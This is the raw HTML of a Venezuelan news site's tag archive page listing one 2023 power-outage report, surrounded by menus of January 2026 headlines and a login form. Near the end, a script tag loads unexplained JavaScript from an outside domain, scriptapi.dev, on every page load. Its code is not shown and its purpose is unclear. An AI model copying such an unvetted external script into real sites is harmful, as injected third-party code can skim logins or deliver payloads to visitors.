<a class="p-flink" href="https://caraotadigital.net/venezuela/excarcelaron-a-las-jovenes-que-habian-sido-condenadas-por-estampar-una-franela-en-merida/" title="Excarcelaron a las jóvenes que habían sido condenadas por estampar una franela en Mérida">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/image-31.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/excarcelaron-a-las-jovenes-que-habian-sido-condenadas-por-estampar-una-franela-en-merida/" rel="bookmark">Excarcelaron a las jóvenes que habían sido condenadas por estampar una franela en Mérida</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T17:29:58-04:00">16 de enero de 2026, 5:29 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265057"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/esto-es-lo-que-dice-el-comite-del-nobel-sobre-los-galardonados-que-han-obsequiado-sus-medallas/" title="Esto es lo que dice el Comité del Nobel sobre los galardonados que han obsequiado sus medallas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Nobel-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/esto-es-lo-que-dice-el-comite-del-nobel-sobre-los-galardonados-que-han-obsequiado-sus-medallas/" rel="bookmark">Esto es lo que dice el Comité del Nobel sobre los galardonados que han obsequiado sus medallas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T15:55:07-04:00">16 de enero de 2026, 3:55 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265002"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/mexico-descarta-presencia-alarmante-o-significativa-del-tren-de-aragua-en-el-pais/" title="México descarta presencia «alarmante» o «significativa» del Tren de Aragua en el país">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagemexico8282.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/mexico-descarta-presencia-alarmante-o-significativa-del-tren-de-aragua-en-el-pais/" rel="bookmark">México descarta presencia «alarmante» o «significativa» del Tren de Aragua en el país</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T13:10:34-04:00">16 de enero de 2026, 1:10 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264984"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/en-video-venezolano-acusado-de-vinculos-con-tren-de-aragua-es-enviado-a-carcel-de-maxima-seguridad-en-argentina/" title="EN VIDEO: Venezolano acusado de vínculos con Tren de Aragua es enviado a cárcel de máxima seguridad en Argentina">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/trendearagua18198.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/en-video-venezolano-acusado-de-vinculos-con-tren-de-aragua-es-enviado-a-carcel-de-maxima-seguridad-en-argentina/" rel="bookmark">EN VIDEO: Venezolano acusado de vínculos con Tren de Aragua es enviado a cárcel de máxima seguridad en Argentina</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T12:51:54-04:00">16 de enero de 2026, 12:51 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264976"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/filtraron-las-primeras-imagenes-del-operativo-que-permitio-sacar-a-maria-corina-de-venezuela/" title="Filtraron las primeras imágenes del operativo que permitió sacar a María Corina de Venezuela">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/Maria-Corina-3.jpg" class="featured-img wp-post-image" alt="María Corina" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/filtraron-las-primeras-imagenes-del-operativo-que-permitio-sacar-a-maria-corina-de-venezuela/" rel="bookmark">Filtraron las primeras imágenes del operativo que permitió sacar a María Corina de Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T12:44:10-04:00">16 de enero de 2026, 12:44 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264970"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/204-659-nuevos-trabajadores-extranjeros-en-espana-sobre-todo-de-venezuela-y-colombia/" title="204.659 nuevos trabajadores extranjeros en España, sobre todo de Venezuela y Colombia">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/04/venezolanos-espanajpg-330x220.webp" class="featured-img wp-post-image" alt="Venezolanos están entre los migrantes que acaparan solicitud de asilo en España, más de 240 llegan diariamente" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/204-659-nuevos-trabajadores-extranjeros-en-espana-sobre-todo-de-venezuela-y-colombia/" rel="bookmark">204.659 nuevos trabajadores extranjeros en España, sobre todo de Venezuela y Colombia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T12:04:39-04:00">16 de enero de 2026, 12:04 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265008"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/bad-bunny-presenta-un-adelanto-de-su-espectaculo-del-entretiempo-en-la-super-bowl/" title="Bad Bunny presenta un adelanto de su espectáculo del entretiempo en la Super Bowl">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/badbunny177833.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/bad-bunny-presenta-un-adelanto-de-su-espectaculo-del-entretiempo-en-la-super-bowl/" rel="bookmark">Bad Bunny presenta un adelanto de su espectáculo del entretiempo en la Super Bowl</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T13:27:30-04:00">16 de enero de 2026, 1:27 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264873"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/julio-iglesias-prepara-su-defensa-tras-ser-acusado-de-abusos-dice-que-todo-se-va-a-aclarar/" title="Julio Iglesias prepara su defensa tras ser acusado de abusos, dice que todo se va a «aclarar»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/image-25.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/julio-iglesias-prepara-su-defensa-tras-ser-acusado-de-abusos-dice-que-todo-se-va-a-aclarar/" rel="bookmark">Julio Iglesias prepara su defensa tras ser acusado de abusos, dice que todo se va a «aclarar»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-15T19:48:24-04:00">15 de enero de 2026, 7:48 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264650"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/en-videos-la-conmovedora-despedida-al-cantante-yeison-jimenez-y-su-equipo-en-bogota/" title="EN VIDEOS: La conmovedora despedida al cantante Yeison Jiménez y su equipo en Bogotá">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Jimenez-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/en-videos-la-conmovedora-despedida-al-cantante-yeison-jimenez-y-su-equipo-en-bogota/" rel="bookmark">EN VIDEOS: La conmovedora despedida al cantante Yeison Jiménez y su equipo en Bogotá</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-14T20:53:29-04:00">14 de enero de 2026, 8:53 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264279"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/lo-que-dijo-el-actor-luciano-dalessandro-sobre-su-experiencia-trabajando-con-artistas-simpatizantes-al-gobierno/" title="Lo que dijo el actor Luciano D&#8217;Alessandro sobre su experiencia trabajando con artistas simpatizantes al gobierno">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/DAlessandro.jpg" class="featured-img wp-post-image" alt="D&#039;Alessandro" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/lo-que-dijo-el-actor-luciano-dalessandro-sobre-su-experiencia-trabajando-con-artistas-simpatizantes-al-gobierno/" rel="bookmark">Lo que dijo el actor Luciano D&#8217;Alessandro sobre su experiencia trabajando con artistas simpatizantes al gobierno</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T14:39:12-04:00">13 de enero de 2026, 2:39 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264227"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-investiga-una-denuncia-contra-julio-iglesias-por-agresiones-sexuales/" title="Fiscalía española investiga una denuncia contra Julio Iglesias por agresiones sexuales">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagejulioiglesias821.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-investiga-una-denuncia-contra-julio-iglesias-por-agresiones-sexuales/" rel="bookmark">Fiscalía española investiga una denuncia contra Julio Iglesias por agresiones sexuales</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T11:15:13-04:00">13 de enero de 2026, 11:15 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Ffalta-de-recursos%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>falta de recursos</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_18970" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="56458"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/reportan-fuerte-bajon-electrico-en-gran-parte-del-pais-la-tarde-de-este-27mar/" title="Reportan fuerte bajón eléctrico en gran parte del país la tarde de este 27Mar">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/03/003-12-420x280.jpg" class="featured-img wp-post-image" alt="bajón" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-18" href="https://caraotadigital.net/category/venezuela/" rel="category">Venezuela</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/reportan-fuerte-bajon-electrico-en-gran-parte-del-pais-la-tarde-de-este-27mar/" rel="bookmark">Reportan fuerte bajón eléctrico en gran parte del país la tarde de este 27Mar</a></h3><p class="entry-summary">Este 27 de marzo de 2023, usuarios de redes sociales reportaron un&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-03-27T18:58:40-04:00">27 de marzo de 2023, 6:58 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="f6879a8c7a6241ad179d3d54-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Ffalta-de-recursos%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Ffalta-de-recursos%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/falta-de-recursos/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/1ec361d80b1a0682bc2fc7d9387147af.js?ver=b2545" type="f6879a8c7a6241ad179d3d54-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f6879a8c7a6241ad179d3d54-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 19:31:49 -->

